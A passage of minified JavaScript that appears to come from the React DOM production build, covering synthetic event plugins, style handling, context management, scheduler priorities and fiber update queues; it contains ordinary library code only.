1:r=Yt.bind(null,t,1,e);break;default:r=Xt.bind(null,t,1,e)}n?e.addEventListener(t,r,!0):e.addEventListener(t,r,!1)}function Qt(e,t,n,r){F||D();var o=Xt,i=F;F=!0;try{I(o,e,t,n,r)}finally{(F=i)||U()}}function Yt(e,t,n,r){qt(Ht,Xt.bind(null,e,t,n,r))}function Xt(e,t,n,r){if($t)if(0<bt.length&&-1<Tt.indexOf(e))e=Ct(null,e,t,n,r),bt.push(e);else{var o=Zt(e,t,n,r);if(null===o)Pt(e,r);else if(-1<Tt.indexOf(e))e=Ct(o,e,t,n,r),bt.push(e);else if(!function(e,t,n,r,o){switch(t){case"focus":return _t=jt(_t,e,t,n,r,o),!0;case"dragenter":return wt=jt(wt,e,t,n,r,o),!0;case"mouseover":return xt=jt(xt,e,t,n,r,o),!0;case"pointerover":var i=o.pointerId;return Et.set(i,jt(Et.get(i)||null,e,t,n,r,o)),!0;case"gotpointercapture":return i=o.pointerId,St.set(i,jt(St.get(i)||null,e,t,n,r,o)),!0}return!1}(o,e,t,n,r)){Pt(e,r),e=pt(e,r,null,t);try{B(dt,e)}finally{ft(e)}}}}function Zt(e,t,n,r){if(null!==(n=kn(n=lt(r)))){var o=Je(n);if(null===o)n=null;else{var i=o.tag;if(13===i){if(null!==(n=et(o)))return n;n=null}else if(3===i){if(o.stateNode.hydrate)return 3===o.tag?o.stateNode.containerInfo:null;n=null}else o!==n&&(n=null)}}e=pt(e,r,n,t);try{B(dt,e)}finally{ft(e)}return null}var Jt={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},en=["Webkit","ms","Moz","O"];function tn(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||Jt.hasOwnProperty(e)&&Jt[e]?(""+t).trim():t+"px"}function nn(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=tn(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}Object.keys(Jt).forEach((function(e){en.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Jt[t]=Jt[e]}))}));var rn=o({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function on(e,t){if(t){if(rn[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(a(137,e,""));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(a(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(a(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(a(62,""))}}function an(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var un=Re;function ln(e,t){var n=Ze(e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument);t=O[t];for(var r=0;r<t.length;r++)ht(t[r],e,n)}function sn(){}function cn(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function fn(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function pn(e,t){var n,r=fn(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=fn(r)}}function dn(){for(var e=window,t=cn();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=cn((e=t.contentWindow).document)}return t}function hn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var vn=null,mn=null;function yn(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function gn(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var bn="function"==typeof setTimeout?setTimeout:void 0,_n="function"==typeof clearTimeout?clearTimeout:void 0;function wn(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break}return e}function xn(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}var En=Math.random().toString(36).slice(2),Sn="__reactInternalInstance$"+En,On="__reactEventHandlers$"+En,Tn="__reactContainere$"+En;function kn(e){var t=e[Sn];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Tn]||n[Sn]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=xn(e);null!==e;){if(n=e[Sn])return n;e=xn(e)}return t}n=(e=n).parentNode}return null}function Cn(e){return!(e=e[Sn]||e[Tn])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function Pn(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(a(33))}function jn(e){return e[On]||null}function An(e){do{e=e.return}while(e&&5!==e.tag);return e||null}function Mn(e,t){var n=e.stateNode;if(!n)return null;var r=h(n);if(!r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!=typeof n)throw Error(a(231,t,typeof n));return n}function Nn(e,t,n){(t=Mn(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=rt(n._dispatchListeners,t),n._dispatchInstances=rt(n._dispatchInstances,e))}function Rn(e){if(e&&e.dispatchConfig.phasedRegistrationNames){for(var t=e._targetInst,n=[];t;)n.push(t),t=An(t);for(t=n.length;0<t--;)Nn(n[t],"captured",e);for(t=0;t<n.length;t++)Nn(n[t],"bubbled",e)}}function In(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=Mn(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=rt(n._dispatchListeners,t),n._dispatchInstances=rt(n._dispatchInstances,e))}function Dn(e){e&&e.dispatchConfig.registrationName&&In(e._targetInst,null,e)}function Ln(e){ot(e,Rn)}var Fn=null,zn=null,Un=null;function Bn(){if(Un)return Un;var e,t,n=zn,r=n.length,o="value"in Fn?Fn.value:Fn.textContent,i=o.length;for(e=0;e<r&&n[e]===o[e];e++);var a=r-e;for(t=1;t<=a&&n[r-t]===o[i-t];t++);return Un=o.slice(e,1<t?1-t:void 0)}function Wn(){return!0}function Vn(){return!1}function Hn(e,t,n,r){for(var o in this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface)e.hasOwnProperty(o)&&((t=e[o])?this[o]=t(n):"target"===o?this.target=r:this[o]=n[o]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?Wn:Vn,this.isPropagationStopped=Vn,this}function qn(e,t,n,r){if(this.eventPool.length){var o=this.eventPool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)}function $n(e){if(!(e instanceof this))throw Error(a(279));e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function Kn(e){e.eventPool=[],e.getPooled=qn,e.release=$n}o(Hn.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=Wn)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=Wn)},persist:function(){this.isPersistent=Wn},isPersistent:Vn,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null,this.isPropagationStopped=this.isDefaultPrevented=Vn,this._dispatchInstances=this._dispatchListeners=null}}),Hn.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null},Hn.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var i=new t;return o(i,n.prototype),n.prototype=i,n.prototype.constructor=n,n.Interface=o({},r.Interface,e),n.extend=r.extend,Kn(n),n},Kn(Hn);var Gn=Hn.extend({data:null}),Qn=Hn.extend({data:null}),Yn=[9,13,27,32],Xn=k&&"CompositionEvent"in window,Zn=null;k&&"documentMode"in document&&(Zn=document.documentMode);var Jn=k&&"TextEvent"in window&&!Zn,er=k&&(!Xn||Zn&&8<Zn&&11>=Zn),tr=String.fromCharCode(32),nr={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},rr=!1;function or(e,t){switch(e){case"keyup":return-1!==Yn.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function ir(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var ar=!1;var ur={eventTypes:nr,extractEvents:function(e,t,n,r){var o;if(Xn)e:{switch(e){case"compositionstart":var i=nr.compositionStart;break e;case"compositionend":i=nr.compositionEnd;break e;case"compositionupdate":i=nr.compositionUpdate;break e}i=void 0}else ar?or(e,n)&&(i=nr.compositionEnd):"keydown"===e&&229===n.keyCode&&(i=nr.compositionStart);return i?(er&&"ko"!==n.locale&&(ar||i!==nr.compositionStart?i===nr.compositionEnd&&ar&&(o=Bn()):(zn="value"in(Fn=r)?Fn.value:Fn.textContent,ar=!0)),i=Gn.getPooled(i,t,n,r),o?i.data=o:null!==(o=ir(n))&&(i.data=o),Ln(i),o=i):o=null,(e=Jn?function(e,t){switch(e){case"compositionend":return ir(t);case"keypress":return 32!==t.which?null:(rr=!0,tr);case"textInput":return(e=t.data)===tr&&rr?null:e;default:return null}}(e,n):function(e,t){if(ar)return"compositionend"===e||!Xn&&or(e,t)?(e=Bn(),Un=zn=Fn=null,ar=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return er&&"ko"!==t.locale?null:t.data;default:return null}}(e,n))?((t=Qn.getPooled(nr.beforeInput,t,n,r)).data=e,Ln(t)):t=null,null===o?t:null===t?o:[o,t]}},lr={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function sr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!lr[e.type]:"textarea"===t}var cr={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}};function fr(e,t,n){return(e=Hn.getPooled(cr.change,e,t,n)).type="change",M(n),Ln(e),e}var pr=null,dr=null;function hr(e){ut(e)}function vr(e){if(we(Pn(e)))return e}function mr(e,t){if("change"===e)return t}var yr=!1;function gr(){pr&&(pr.detachEvent("onpropertychange",br),dr=pr=null)}function br(e){if("value"===e.propertyName&&vr(dr))if(e=fr(dr,e,lt(e)),F)ut(e);else{F=!0;try{R(hr,e)}finally{F=!1,U()}}}function _r(e,t,n){"focus"===e?(gr(),dr=n,(pr=t).attachEvent("onpropertychange",br)):"blur"===e&&gr()}function wr(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return vr(dr)}function xr(e,t){if("click"===e)return vr(t)}function Er(e,t){if("input"===e||"change"===e)return vr(t)}k&&(yr=st("input")&&(!document.documentMode||9<document.documentMode));var Sr={eventTypes:cr,_isInputEventSupported:yr,extractEvents:function(e,t,n,r){var o=t?Pn(t):window,i=o.nodeName&&o.nodeName.toLowerCase();if("select"===i||"input"===i&&"file"===o.type)var a=mr;else if(sr(o))if(yr)a=Er;else{a=wr;var u=_r}else(i=o.nodeName)&&"input"===i.toLowerCase()&&("checkbox"===o.type||"radio"===o.type)&&(a=xr);if(a&&(a=a(e,t)))return fr(a,n,r);u&&u(e,o,t),"blur"===e&&(e=o._wrapperState)&&e.controlled&&"number"===o.type&&ke(o,"number",o.value)}},Or=Hn.extend({view:null,detail:null}),Tr={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function kr(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=Tr[e])&&!!t[e]}function Cr(){return kr}var Pr=0,jr=0,Ar=!1,Mr=!1,Nr=Or.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:Cr,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},movementX:function(e){if("movementX"in e)return e.movementX;var t=Pr;return Pr=e.screenX,Ar?"mousemove"===e.type?e.screenX-t:0:(Ar=!0,0)},movementY:function(e){if("movementY"in e)return e.movementY;var t=jr;return jr=e.screenY,Mr?"mousemove"===e.type?e.screenY-t:0:(Mr=!0,0)}}),Rr=Nr.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),Ir={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},Dr={eventTypes:Ir,extractEvents:function(e,t,n,r,o){var i="mouseover"===e||"pointerover"===e,a="mouseout"===e||"pointerout"===e;if(i&&0==(32&o)&&(n.relatedTarget||n.fromElement)||!a&&!i)return null;(i=r.window===r?r:(i=r.ownerDocument)?i.defaultView||i.parentWindow:window,a)?(a=t,null!==(t=(t=n.relatedTarget||n.toElement)?kn(t):null)&&(t!==Je(t)||5!==t.tag&&6!==t.tag)&&(t=null)):a=null;if(a===t)return null;if("mouseout"===e||"mouseover"===e)var u=Nr,l=Ir.mouseLeave,s=Ir.mouseEnter,c="mouse";else"pointerout"!==e&&"pointerover"!==e||(u=Rr,l=Ir.pointerLeave,s=Ir.pointerEnter,c="pointer");if(e=null==a?i:Pn(a),i=null==t?i:Pn(t),(l=u.getPooled(l,a,n,r)).type=c+"leave",l.target=e,l.relatedTarget=i,(n=u.getPooled(s,t,n,r)).type=c+"enter",n.target=i,n.relatedTarget=e,c=t,(r=a)&&c)e:{for(s=c,a=0,e=u=r;e;e=An(e))a++;for(e=0,t=s;t;t=An(t))e++;for(;0<a-e;)u=An(u),a--;for(;0<e-a;)s=An(s),e--;for(;a--;){if(u===s||u===s.alternate)break e;u=An(u),s=An(s)}u=null}else u=null;for(s=u,u=[];r&&r!==s&&(null===(a=r.alternate)||a!==s);)u.push(r),r=An(r);for(r=[];c&&c!==s&&(null===(a=c.alternate)||a!==s);)r.push(c),c=An(c);for(c=0;c<u.length;c++)In(u[c],"bubbled",l);for(c=r.length;0<c--;)In(r[c],"captured",n);return 0==(64&o)?[l]:[l,n]}};var Lr="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},Fr=Object.prototype.hasOwnProperty;function zr(e,t){if(Lr(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!Fr.call(t,n[r])||!Lr(e[n[r]],t[n[r]]))return!1;return!0}var Ur=k&&"documentMode"in document&&11>=document.documentMode,Br={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},Wr=null,Vr=null,Hr=null,qr=!1;function $r(e,t){var n=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;return qr||null==Wr||Wr!==cn(n)?null:("selectionStart"in(n=Wr)&&hn(n)?n={start:n.selectionStart,end:n.selectionEnd}:n={anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},Hr&&zr(Hr,n)?null:(Hr=n,(e=Hn.getPooled(Br.select,Vr,e,t)).type="select",e.target=Wr,Ln(e),e))}var Kr={eventTypes:Br,extractEvents:function(e,t,n,r,o,i){if(!(i=!(o=i||(r.window===r?r.document:9===r.nodeType?r:r.ownerDocument)))){e:{o=Ze(o),i=O.onSelect;for(var a=0;a<i.length;a++)if(!o.has(i[a])){o=!1;break e}o=!0}i=!o}if(i)return null;switch(o=t?Pn(t):window,e){case"focus":(sr(o)||"true"===o.contentEditable)&&(Wr=o,Vr=t,Hr=null);break;case"blur":Hr=Vr=Wr=null;break;case"mousedown":qr=!0;break;case"contextmenu":case"mouseup":case"dragend":return qr=!1,$r(n,r);case"selectionchange":if(Ur)break;case"keydown":case"keyup":return $r(n,r)}return null}},Gr=Hn.extend({animationName:null,elapsedTime:null,pseudoElement:null}),Qr=Hn.extend({clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Yr=Or.extend({relatedTarget:null});function Xr(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}var Zr={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Jr={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},eo=Or.extend({key:function(e){if(e.key){var t=Zr[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=Xr(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?Jr[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:Cr,charCode:function(e){return"keypress"===e.type?Xr(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?Xr(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),to=Nr.extend({dataTransfer:null}),no=Or.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:Cr}),ro=Hn.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),oo=Nr.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null}),io={eventTypes:Lt,extractEvents:function(e,t,n,r){var o=Ft.get(e);if(!o)return null;switch(e){case"keypress":if(0===Xr(n))return null;case"keydown":case"keyup":e=eo;break;case"blur":case"focus":e=Yr;break;case"click":if(2===n.button)return null;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=Nr;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=to;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=no;break;case $e:case Ke:case Ge:e=Gr;break;case Qe:e=ro;break;case"scroll":e=Or;break;case"wheel":e=oo;break;case"copy":case"cut":case"paste":e=Qr;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=Rr;break;default:e=Hn}return Ln(t=e.getPooled(o,t,n,r)),t}};if(g)throw Error(a(101));g=Array.prototype.slice.call("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),_(),h=jn,v=Cn,m=Pn,T({SimpleEventPlugin:io,EnterLeaveEventPlugin:Dr,ChangeEventPlugin:Sr,SelectEventPlugin:Kr,BeforeInputEventPlugin:ur});var ao=[],uo=-1;function lo(e){0>uo||(e.current=ao[uo],ao[uo]=null,uo--)}function so(e,t){uo++,ao[uo]=e.current,e.current=t}var co={},fo={current:co},po={current:!1},ho=co;function vo(e,t){var n=e.type.contextTypes;if(!n)return co;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,i={};for(o in n)i[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function mo(e){return null!=(e=e.childContextTypes)}function yo(){lo(po),lo(fo)}function go(e,t,n){if(fo.current!==co)throw Error(a(168));so(fo,t),so(po,n)}function bo(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var i in r=r.getChildContext())if(!(i in e))throw Error(a(108,me(t)||"Unknown",i));return o({},n,{},r)}function _o(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||co,ho=fo.current,so(fo,e),so(po,po.current),!0}function wo(e,t,n){var r=e.stateNode;if(!r)throw Error(a(169));n?(e=bo(e,t,ho),r.__reactInternalMemoizedMergedChildContext=e,lo(po),lo(fo),so(fo,e)):lo(po),so(po,n)}var xo=i.unstable_runWithPriority,Eo=i.unstable_scheduleCallback,So=i.unstable_cancelCallback,Oo=i.unstable_requestPaint,To=i.unstable_now,ko=i.unstable_getCurrentPriorityLevel,Co=i.unstable_ImmediatePriority,Po=i.unstable_UserBlockingPriority,jo=i.unstable_NormalPriority,Ao=i.unstable_LowPriority,Mo=i.unstable_IdlePriority,No={},Ro=i.unstable_shouldYield,Io=void 0!==Oo?Oo:function(){},Do=null,Lo=null,Fo=!1,zo=To(),Uo=1e4>zo?To:function(){return To()-zo};function Bo(){switch(ko()){case Co:return 99;case Po:return 98;case jo:return 97;case Ao:return 96;case Mo:return 95;default:throw Error(a(332))}}function Wo(e){switch(e){case 99:return Co;case 98:return Po;case 97:return jo;case 96:return Ao;case 95:return Mo;default:throw Error(a(332))}}function Vo(e,t){return e=Wo(e),xo(e,t)}function Ho(e,t,n){return e=Wo(e),Eo(e,t,n)}function qo(e){return null===Do?(Do=[e],Lo=Eo(Co,Ko)):Do.push(e),No}function $o(){if(null!==Lo){var e=Lo;Lo=null,So(e)}Ko()}function Ko(){if(!Fo&&null!==Do){Fo=!0;var e=0;try{var t=Do;Vo(99,(function(){for(;e<t.length;e++){var n=t[e];do{n=n(!0)}while(null!==n)}})),Do=null}catch(t){throw null!==Do&&(Do=Do.slice(e+1)),Eo(Co,$o),t}finally{Fo=!1}}}function Go(e,t,n){return 1073741821-(1+((1073741821-e+t/10)/(n/=10)|0))*n}function Qo(e,t){if(e&&e.defaultProps)for(var n in t=o({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}var Yo={current:null},Xo=null,Zo=null,Jo=null;function ei(){Jo=Zo=Xo=null}function ti(e){var t=Yo.current;lo(Yo),e.type._context._currentValue=t}function ni(e,t){for(;null!==e;){var n=e.alternate;if(e.childExpirationTime<t)e.childExpirationTime=t,null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t);else{if(!(null!==n&&n.childExpirationTime<t))break;n.childExpirationTime=t}e=e.return}}function ri(e,t){Xo=e,Jo=Zo=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(e.expirationTime>=t&&(ja=!0),e.firstContext=null)}function oi(e,t){if(Jo!==e&&!1!==t&&0!==t)if("number"==typeof t&&1073741823!==t||(Jo=e,t=1073741823),t={context:e,observedBits:t,next:null},null===Zo){if(null===Xo)throw Error(a(308));Zo=t,Xo.dependencies={expirationTime:0,firstContext:t,responders:null}}else Zo=Zo.next=t;return e._currentValue}var ii=!1;function ai(e){e.updateQueue={baseState:e.memoizedState,baseQueue:null,shared:{pending:null},effects:null}}function ui(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,baseQueue:e.baseQueue,shared:e.shared,effects:e.effects})}function li(e,t){return(e={expirationTime:e,suspenseConfig:t,tag:0,payload:null,callback:null,next:null}).next=e}function si(e,t){if(null!==(e=e.updateQueue)){var n=(e=e.shared).pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}}function ci(e,t){var n=e.alternate;null!==n&&ui(n,e),null===(n=(e=e.updateQueue).baseQueue)?(e.baseQueue=t.next=t,t.next=t):(t.next=n.next,n.next=t)}function fi(e,t,n,r){var i=e.updateQueue;ii=!1;var a=i.baseQueue,u=i.shared.pending;if(null!==u){if(null!==a){var l=a.next;a.next=u.next,u.next=l}a=u,i.shared.pending=null,null!==(l=e.alternate)&&(null!==(l=l.updateQueue)&&(l.baseQueue=u))}if(null!==a){l=a.next;var s=i.baseState,c=0,f=null,p=null,d=null;if(null!==l)for(var h=l;;){if((u=h.expirationTime)<r){var v={expirationTime:h.expirationTime,suspenseConfig:h.suspenseConfig,tag:h.tag,payload:h.payload,callback:h.callback,next:null};null===d?(p=d=v,f=s):d=d.next=v,u>c&&(c=u)}else{null!==d&&(d=d.next={expirationTime:1073741823,suspenseConfig:h.suspenseConfig,tag:h.tag,payload:h.payload,callback:h.callback,next:null}),il(u,h.suspenseConfig);e:{var m=e,y=h;switch(u=t,v=n,y.tag){case 1:if("function"==typeof(m=y.payload)){s=m.call(v,s,u);break e}s=m;break e;case 3:m.effectTag=-4097&m.effectTag|64;case 0:if(null==(u="function"==typeof(m=y.payload)?m.call(v,s,u):m))break e;s=o({},s,u);break e;case 2:ii=!0}}null!==h.callback&&(e.effectTag|=32,null===(u=i.effects)?i.effects=[h]:u.push(h))}if(null===(h=h.next)||h===l){if(null===(u=i.shared.pending))break;h=a.next=u.next,u.next=l,i.baseQueue=a=u,i.shared.pending=null}}null===d?f=s:d.next=p,i.baseState=f,i.baseQueue=d,al(c),e.expirationTime=c,e.memoizedState=s}}function pi(e,t,n){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var r=e[t],o=r.callback;if(null!==o){if(r.callback=null,r=o,o=n,"function"!=typeof r)throw Error(a(191,r));r.call(o)}}}var di=Y.ReactCurrentBatchConfig,hi=(new r.Component).refs;function vi(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:o({},t,n),e.memoizedState=n,0===e.expirationTime&&(e.updateQueue.baseState=n)}var mi={isMounted:function(e){return!!(e=e._reactInternalFiber)&&Je(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternalFiber;var r=$u(),o=di.suspense;(o=li(r=Ku(r,e,o),o)).payload=t,null!=n&&(o.callback=n),si(e,o),Gu(e,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternalFiber;var r=$u(),o=di.suspense;(o=li(r=Ku(r,e,o),o)).tag=1,o.payload=t,null!=n&&(o.callback=n),si(e,o),Gu(e,r)},enqueueForceUpdate:function(e,t){e=e._reactInternalFiber;var n=$u(),r=di.suspense;(r=li(n=Ku(n,e,r),r)).tag=2,null!=t&&(r.callback=t),si(e,r),Gu(e,n)}};function 